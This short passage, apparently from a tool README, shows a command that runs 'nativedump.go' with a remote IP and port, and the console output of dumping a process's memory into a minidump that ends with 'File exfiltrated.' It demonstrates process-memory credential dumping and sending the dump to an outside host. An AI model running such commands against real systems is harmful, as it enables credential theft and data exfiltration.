 c:\temp>go run nativedump.go -i 192.168.1.72 -p 1234 -o debugproc
[+] Process ID: 14348
[+] PEB Base Address: 0x646230f000
[+] Ldr pointer: 0x646230f018
[+] Ldr Address: 0x7ffd6bd7c4c0
[+] Process PID: 108
[+] Privilege Enabled: true
[+] Process Handle: 1588
[+] Total number of modules: 103
[+] ModuleListStream size: 18488
[+] Mem64List offset: 18612
[+] Mem64List size: 11792
[+] File exfiltrated.